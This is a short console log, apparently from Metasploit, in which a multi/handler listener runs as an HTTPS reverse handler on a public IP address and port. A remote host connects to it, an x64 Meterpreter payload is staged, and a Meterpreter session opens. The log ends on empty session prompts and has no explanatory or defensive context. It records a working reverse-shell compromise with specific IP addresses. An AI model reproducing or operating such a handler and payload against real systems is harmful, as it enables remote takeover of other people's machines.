 msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://108.61.166.106:8443
[*] https://108.61.166.106:8443 handling request from 197.237.2.151; (UUID: mmbv15o6) Meterpreter will verify SSL Certificate with SHA1 hash a8
[*] https://108.61.166.106:8443 handling request from 197.237.2.151; (UUID: mmbv15o6) Staging x64 payload (207517 bytes) ...
[*] Meterpreter session 3 opened (108.61.166.106:8443 -> 197.237.2.151:47110) at 2020-03-09 09:33:36 +0000
meterpreter >
meterpreter >
meterpreter >
meterpreter >